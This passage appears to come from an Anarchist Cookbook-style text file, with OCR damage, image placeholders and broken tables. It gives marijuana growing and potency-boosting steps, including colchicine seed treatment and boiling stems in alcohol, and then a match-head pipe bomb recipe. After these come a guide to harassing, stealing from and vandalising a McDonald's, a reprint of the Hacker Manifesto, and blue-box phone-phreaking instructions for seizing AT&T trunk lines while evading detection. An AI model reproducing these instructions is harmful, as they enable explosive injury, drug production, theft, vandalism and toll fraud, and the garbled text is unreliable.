well,change it. Worms also help keep the soil loose enough for the plants to grow well.

#### SEEDS

To get good grass, you should start with the right seeds. A nice starting point is to save the seeds form the best batch you have consumed. The seeds should be virile, that is, they should not be gray and shriveled up, but green, meaty, and healthy appearing. A nice test is to drop the seeds on a hot frying pan. If they<br>"CRACK." they are probably good for planting purposes. The seeds should be they are probably good for planting purposes. The seeds should be soaked in distilled water overnight before planting. BE SURE to plant in the ground with the pointy end UP. Plant about  $\frac{1}{2}$ " deep. Healthy seeds will sprout in about five days.

#### SPROUTING

The best all around sprouting method is probably to make a sprouting box (as sold in nurseries) with a slated bottom or use paper cups with holes punched in the bottoms. The sprouting soil should be a mixture of humus, soil, and five sand with a bit of organic fertilizer and water mixed in about one week before planting. When ready to transplant, you must be sure and leave a ball of soil around the roots of each plant. This whole ball is dropped into a baseball-sized hold in the permanent soil. If you are growing/transplanting indoors, you should use a green safe light (purchased at nurseries) during the transplanting operation. If you are transplanting outdoors, you should time it about two hours before sunset to avoid damage to the plant. Always wear cotton gloves when handling the young plants. After the plants are set in the hole, you should water them. It is also a good idea to use a commercial transplant chemical (also purchased at nurseries) to help then overcome the shock.

#### INDOOR GROWING

Indoor growing has many advantages, besides the apparent fact that it is much harder to have your crop "found," you can control the ambient conditions just exactly as you want them and get a guaranteed "good" plant. Plants grown indoors will not appear the same as their outdoor cousins. They will be scrawnier appearing with a weak stems and may even require you to tie them to a growing post to remain upright, BUT THEY WILL HAVE AS MUCH OR MORE RESIN! If growing in a room, you should put tar paper on the floors and then buy sterilized bags of soil form a nursery. You will need about one cubic foot of soil for each plant. The plants will need about 150 mL. of water per plant/per week. They will also need fresh air, so the room must be ventilated. (However, the fresh air should contain NO TOBACCO smoke.) At least eight hours of light a day must be provided. As you increase the light, the plants grow faster and show more females/less males. Sixteen hours of light per day seems to be the best combination, beyond this makes little or no appreciable difference in the plant quality. Another idea is to interrupt the night cycle with about one hour of light. This gives you more females. The walls of your growing room should be painted white or covered with aluminum foil to reflect the light. The lights themselves can be either bulbs of fluorescent. Figure about 75 watts per plant or one plant per two feet of fluorescent tube. The fluorescents are the best, but do not use "cool white" types. The light sources should be an average of twenty inches from the plant and NEVER closer than 14 inches. They may be mounted on a rack and moved every few days as the plants grow. The very best light sources are those made by Sylvania and others especially for growing plants (such as the "gro lux" types).

### HARVESTING AND DRYING

The male plants will be taller and have about five green or yellow sepals, which will split open to fertilize the female plant with pollen. The female plant is shorter and has a small pistillate flower, which really doesn't look like a flower at all but rather a small bunch of leaves in a cluster. If you don't want any seeds, just good dope, you should pick the males before they shed their pollen as the female will use some of her resin to make the seeds. After another three to five weeks, after the males are gone, the females will begin to wither and die (from loneliness?), this is the time to pick. In some nefarious Middle Eastern countries, farmers reportedly put their beehives next to fields of marijuana. The little devils collect the grass pollen for their honey, which is supposed to contain a fair dosage of THC. The honey is then enjoyed by conventional methods or made into ambrosia. If you want seeds - let the malesshed his pollen then pick him. Let the female go another month and pick her. To cure the plants, they must be dried. On large crops, this is accomplished by constructing a drying box or drying room. You must have a heat source (such as an electric heater) which will make the box/room each 130°. The box/room must be ventilated to carry off the water-vapor-laden air and replace it with fresh. A good box can be constructed from an orange crate with fiberglass insulated walls, vents in the tops, and screen shelves to hold the leaves. There must be a baffle between the leaves and the heat source. A quick cure for smaller amounts is to: cut the plant at the soil level and wrap it in a cloth so as not to loose any leaves. Take out any seeds by hand and store. Place all the leaves on a cookie sheet or aluminum foil and put them in the middle shelf of the oven, which is set on "broil." In a few seconds, the leaves will smoke and curl up, stir them around and give another ten seconds before you take them out.

### TO INCREASE THE GOOD STUFF

There are several tricks to increase the number of females, or the THC content of plants: You can make the plants mature in 36 days if you are in a hurry, by cutting back on the light to about 14 hours, but the plants will not be as big. You should gradually shorten the light cycle until you reach fourteen hours. You can stop any watering as the plants begin to bake the resin rise to the flowers. This will increase the resin a bit. You can use a sunlamp on the plants as they begin to develop flower stalks. You can snip off the flower, right at the spot where it joins the plant, and a new flower will form in a couple of weeks. This can be repeated two or three times to get several times more flowers than usual. If the plants are sprayed with Ethrel early in their growing stage, they will produce almost all female plants. This usually speeds up the flowering also, it may happen in as little as two weeks. You can employ a growth changer called colchicine. This is a bit hard to get and expensive. (Should be ordered through a lab of some sort and costs about \$35 a gram.) To use the colchicine, you should prepare your presoaking solution of distilled water with about 0.10 per cent colchicine. This will cause many of the seeds to die and not germinate, but the ones that do come up will be polyploid plants. This is the accepted difference between such strains as "gold" and normal grass, and yours will DEFINITELY be superweed. The problem here is that colchicine is a poison in larger quantities and may be poisonous in the first generation of plants. Bill Frake, author of CONNOISSEUR'S HANDBOOK OF MARIJUANA runs a very complete colchicine treatment down and warns against smoking the first generation plants (all succeeding generations will also be polyploid) because of this poisonous quality. However, the Medical Index shows colchicine being given in very small quantities to people for treatment if various ailments. Although these quantities are small, they would appear to be larger than any you could receive form smoking a seed-treated plant. It would be a good idea to buy a copy of CONNOISSEUR'S, if you are planning to attempt this, and read Mr. Drake's complete instructions. Another still-experimental process to increase the resin it to pinch off the leaf tips as soon as they appear from the time the plant is in the seedling stage on through its entire life-span. This produces a distorted, wrecked-looking plant which would be very difficult to recognize as marijuana. Of course, there is less substance to this plant, but such wrecked creatures have been known to produce so much resin that it crystallizes a strong hash all over the surface of the plant - might be wise to try it on a plant or two and see what happens.

### PLANT PROBLEM CHART

Always check the overall environmental conditions prior to passing judgment soil around 7 pH or slightly less - plenty of water, light, fresh air, loose soil, no water standing in pools.

| <b>SYMPTOM</b>                                                                  | PROBABLY PROBLEM/CURE                |  |  |
|---------------------------------------------------------------------------------|--------------------------------------|--|--|
| Larger leaves turning yellow - smaller Nitrogen deficiency - add nitrate of     |                                      |  |  |
| leaves still green.                                                             | soda or organic fertilizer.          |  |  |
| Older leaves will curl at edges, turn   Phosphorous deficiency - add commercial |                                      |  |  |
| dark, possibly with a purple cast.                                              | phosphate.                           |  |  |
| Mature leaves develop a yellowish cast   Magnesium deficiency - add commercial  |                                      |  |  |
| to least venial areas.                                                          | fertilizer with a magnesium content. |  |  |
| Mature leaves turn yellow and then   Potassium deficiency - add muriate of      |                                      |  |  |
| become spotted with edge areas turning potash.                                  |                                      |  |  || dark gray.    |                                                                                |  |
|---------------|--------------------------------------------------------------------------------|--|
|               | Cracked stems, no healthy support Boron deficiency - add any plant food        |  |
| tissue.       | containing boron.                                                              |  |
|               | Small wrinkled leaves with yellowish Zinc deficiency - add commercial plant    |  |
| vein systems. | food containing zinc.                                                          |  |
| yellowing.    | Young leaves become deformed, possibly   Molybdenum deficiency - use any plant |  |
|               | food with a bit of molybdenum in it.                                           |  |

EXTRA SECTION: BAD WEED/GOOD WEED

Can you turn bad weed into good weed? Surprisingly enough, the answer to this often-asked inquiry is, yes! Like most other things in life, the amount of good you are going to do relates directly to how much effort you are going to put into it. There are no instant, supermarket products which you can spray on Kansas catnip and have wonderweed, but there are a number of simplified, inexpensive processes (Gee, Mr. Wizard!) which will enhance mediocre grass somewhat, and there are a couple of fairly involved processes which will do up even almost-parsley weed into something worth writing home about.

EASES

- 1. Place the dope in a container which allows air to enter in a restricted fashion (such as a can with nail holes punched in its lid) and add a bunch of dry ice, and the place the whole shebang in the freezer for a few days. This process will add a certain amount of potency to the product, however, this only works with dry ice, if you use normal, everyday freezer ice, you will end up with a soggy mess...
- 2. Take a quantity of grass and dampen it, place in a baggy or another socially acceptable container, and store it in a dark, dampish place for a couple of weeks (burying it also seems to work). The grass will develop a mold which tastes a bit harsh, a and burns a tiny bit funny, but does increase the potency.
- 3. Expose the grass to the high intensity light of a sunlamp for a full day or so. Personally, I don't feel that this is worth the effort, but if you just spent \$400 of your friend's money for this brick of super-Colombian, rightfrom-the-President's-personal-stash, and it turns out to be Missouri weed, and you're packing your bags to leave town before the people arrive for their shares, well, you might at least try it. Can't hurt.
- 4. Take the undesirable portions of our stash (stems, seeds, weak weed, worms, etc.) and place them in a covered pot, with enough rubbing alcohol to cover everything. Now CAREFULLY boil the mixture on an ELECTRIC stove or lab burner. DO NOT USE GAS - the alcohol is too flammable. After 45 minutes of heat, remove the pot and strain the solids out, SAVING THE ALCOHOL. Now, repeat the process with the same residuals, but fresh alcohol. When the second boil is over, remove the solids again, combine the two quantities of alcohol and reboil until you have a syrupy mixture. Now, this syrupy mixture will contain much of the THC formerly hidden in the stems and such. One simply takes this syrup the thoroughly combines it with the grass that one wishes to improve upon.

## SPECIAL SECTION ON RELATED SUBJECT MARYGIN

Marygin is an anagram of the words marijuana and gin, as in Eli Whitney. It is a plastic tumbler which acts much like a commercial cotton gin. One takes about one ounce of an herb and breaks it up. This is then placed in the Marygin and the protruding knob is rotated. This action turns the internal wheel, which separates the grass from the debris (seeds, stems). It does not pulverize the grass as screens have a habit of doing and is easily washable.

Marygin is available from: P.O. Box 5827 Tuscon, Arizona 85703 \$5.00

GRASS Edmund Scientific Company555 Edscorp Building Barrington, New Jersy 08007

Free Catalog is a wonder of good things for the potential grass grower. They have an electric thermostat greenhouse for starting plants. Lights which approximate the true color balance of the sun and are probably the most beneficial types available: 40 watt, 48 inch Indoor sun bulb, 75 or 150 watt And, they have a natural growth regulator for plants (Gibberellin) which can change height, speed growth, and maturity, promote blossoming, etc. Each plant reacts differently to treatment with Gibberellin...there's no fun like experimenting.

SUGGESTED READING THE CONNOISSEUR'S HANDBOOK OF MARIJUANA, Bill Drake

Straight Arrow Publishing - \$3½0 625 Third Street San Francisco, California

FLASH P.O.Box 16098 San Fransicso, California 94116

Stocks a series of pamphlets on grass, dope manufacture, cooking. Includes the Mary Jane Superweed series.

# **73. Match Head Bomb by The Jolly Roger**

Simple safety match heads in a pipe, capped at both ends, make a devastating bomb. It is set off with a regular fuse. A plastic baggy is put into the pipe before the heads go in to prevent detonation by contact with the metal. Cutting enough match heads to fill the pipe can be tedious work for one but an evening's fun for the family if you can drag them away from the TV.

# **74. How To Terrorize McDonalds by The Jolly Roger**

Now, although McDonalds is famous for it's advertising and making the whole world think that the BigMac is the best thing to come along since sliced bread (buns?), each little restaurant is as amateur and simple as a new-found business. Not only are all the employees rather inexperienced at what they're supposed to do, but they will just loose all control when an emergency occurs....here we go!!! First, get a few friends (4 is good...I'll get to this later) and enter the McDonalds restaurant, talking loudly and reeking of some strange smell that automatically makes the old couple sitting by the door leave. If one of those pimply-faced goons is wiping the floor, then track some crap all over it (you could pretend to slip and break your head, but you might actually do so). Next, before you get the food, find a table. Start yelling and releasing some strange body odor so anybody would leave their table and walk out the door. Sit two friends there, and go up to the counter with another. Find a place where the line is short, or if the line is long say "I only wanna buy a coke." and you get moved up. Now, you get to do the ordering ...heh heh heh. Somebody always must want a plain hamburger with absolutely nothing on it (this takes extra time to make, and drives the little hamburger-makers insane)..order a 9-pack of chicken McNuggets...no, a 20 pack...no, three 6 packs...wait...go back to the table and ask who wants what. Your other friend waits by the counter and makes a pass at the female clerk. Get back to the thing and order three 6-packs of chicken etc....now she says "What kind of sauce would you like?". Of course, say that you all want barbecue sauce one of your friends wants 2 (only if there are only 2 containers of barbecue sauce left). Then they hafta go into the storeroom and open up another box. Finally, the drinks...somebody wants coke, somebody root beer, and somebody diet coke. After these are delivered, bring them back and say "I didn't order a diet coke! I ordered a sprite!" This gets them mad; better yet, turn down something terrible that nobody wants to drink, so they hafta throw the drink away; they can't sell it. After all the food(?) is handedto you, you must never have enough money to pay. The clerk will be so angry and confused that she'll let you get away with it (another influence on her is your friend asking her "If you let us go, I'll go out with you." and giving her a fake fone number). Now, back to your table. But first, somebody likes ketchup and mustard. And plenty (too much) of napkins. Oh, and somebody likes forks and knives, so always end up breaking the ones you pick outta the box. Have your friends yell out, ôYay!!!!! We have munchies!!" As loud as they can. That'll worry the entire restaurant. Proceed to sit down. So, you are sitting in the smoking section (by accident) eh? Well, while one of the tobacco-breathers isn't looking, put a sign from the other side of the room saying "Do not smoke here" and he'll hafta move...then he goes into the real non-smoking section, and gets yelled at. He then thinks that no smoking is allowed in the restaurant, so he eats outside (in the pouring rain) after your meal is finished (and quite a few splattered-opened ketchup packets are all over your table), try to leave. But oops! Somebody has to do his duty in the men's room. As he goes there, he sticks an uneaten hamburger (would you dare to eat one of their hamburgers?) Inside the toilet, flushes it a while, until it runs all over the bathroom. Oops! Send a pimply-faced teenager to clean it up. (He won't know that brown thing is a hamburger, and he'll get sick. Wheee!) As you leave the restaurant, looking back at your uncleaned table, somebody must remember that they left their chocolate shake there! The one that's almost full!!!! He takes it then says "This tastes like crap!", Then he takes off the lid and throws it into the garbage can...oops! He missed, and now the same poor soul who's cleaning up the bathroom now hasta clean up chocolate shake. Then leave the joint, reversing the "Yes, we're open" sign (as a reminder of your visit) There you have it! You have just put all of McDonalds into complete mayhem. And since there is no penalty for littering in a restaurant, bugging people in a public eatery (or throw-upery, in this case) you get off scot-free. Wasn't that fun?

# **75. "Mentor's Last Words" by +++The Mentor+++**

The following file is being reprinted in honor and sympathy for the many phreaks and hackers that have been busted recently by the Secret Service.

#### The Conscience of a Hacker

Another one got caught today, it's all over the papers. "Teenager Arrested in Computer Crime Scandal", "Hacker Arrested after Bank Tampering"... Damn kids. They're all alike. But did you, in your three-piece psychology and 1950's technobrain, ever take a look behind the eyes of the hacker? Did you ever wonder what made him tick, what forces shaped him, what may have molded him? I am a hacker, enter my world... Mine is a world that begins with school... I'm smarter than most of the other kids, this crap they teach us bores me... Damn underachiever. They're all alike. I'm in junior high or high school. I've listened to teachers explain for the fifteenth time how to reduce a fraction. I understand it. "No, Ms. Smith, I didn't show my work. I did it in my head..." Damn kid. Probably copied it. They're all alike. I made a discovery today. I found a computer. Wait a second, this is cool. It does what I want it to. If it makes a mistake, it's because I screwed it up. Not because it doesn't like me or feels threatened by me or thinks I'm a smart ass or doesn't like teaching and shouldn't be here...damn kid. All he does is play games. They're all alike. And then it happened. A door opened to a world. Rushing through the phone line like heroin through an addict's veins, an electronic pulse is sent out, a refuge from the day-to-day incompetencies is sought... a board is found. "This is it... this is where I belong..." I know everyone here... even if I've never met them, never talked to them, may never hear from them again... I know you all... Damn kid. Tying up the phone line again. They're all alike... You bet your ass we're all alike... we've been spoon-fed baby food at school when we hungered for steak... the bits of meat that you did let slip through were pre-chewed and tasteless. We've been dominated by sadists, or ignored by the apathetic. The few that had something to teach found us willing pupils, but those few are like drops of water in the desert.

This is our world now... the world of the electron and the switch, the beauty of the baud. We make use of a service already existing without payingfor what could be dirt-cheap if it wasn't run by profiteering gluttons, and you call us criminals. We explore... and you call us criminals. We seek after knowledge... and you call us criminals. We exist without skin color, without nationality, without religious bias... and you call us criminals. You build atomic bombs, you wage wars, you murder, cheat, and lie to us and try to make us believe it's for our own good, yet we're the criminals.

Yes, I am a criminal. My crime is that of curiosity. My crime is that of judging people by what they say and think, not what they look like. My crime is that of outsmarting you, something that you will never forgive me for. I am a hacker, and this is my manifesto. You may stop this individual, but you can't stop us all... after all, we're all alike.

+++The Mentor+++

May the members of the phreak community never forget his words -JR

|  | 76. The Myth of the 2600hz Detector | by The Jolly Roger |
|--|-------------------------------------|--------------------|
|  |                                     |                    |

Just about everyone I talk to these days about ESS seems to be scared witless about the 2600hz detector. I don't know who thought this one up, but it simply does not exist. So many of you people whine about this so-called phreak catching device for no reason. Someone with AT&T said they had it to catch phreakers. This was just to scare the blue-boxers enough to make them quit boxing free calls. I'm not saying ESS is without its hang-ups, either. One thing that ESS can detect readily is the kick-back that the trunk circuitry sends back to the ESS machine when your little 2600hz tone resets the toll trunk. After an ESS detects a kickback it turns an M-F detector on and records any M-F tones transmitted.

## Defeating the kick-back detector

As mentioned in my previous note, kick-back detection can be a serious nuisance to anyone interested in gaining control of a trunk line. The easiest way to bypass this detection circuitry is not really by-passing it at all, it is just letting the kick-back get detected on some other line. This other line is your local MCI, sprint, or other long distance carrier (except AT&T). The only catch is that the service you use must not disconnect the line when you hit the 2600hz tone. This is how you do it: call up your local extender, put in the code, and dial a number in the 601 area code and the 644 exchange. Lots of other exchanges work across the country, I'm sure, but this is the only one that I have found so far. Anyway, when it starts ringing, simply hit 2600Hz and you'll hear the kick-back, (ka-chirp, or whatever). Then you are ready to dial whoever you want (conferences, inward, route and rate, overseas, etc.) From the trunk line in operator tones! Since blowing 2600Hz doesn't make you a phreaker until the toll equipment resets the line, kickback detection is the method AT&T chooses (for now) this information comes as a result of my experiments & experience and has been verified by local AT&T employees I have as acquaintances. They could only say that this is true for my area, but were pretty sure that the same idea is implemented across the country.

Now that you know how to access a trunk line or as operators say a loop, I will tell you the many things you can do with it. Here is a list of AT&T services accessible to you by using a blue box.

| A/C+101   | TOLL SWITCHING   |
|-----------|------------------|
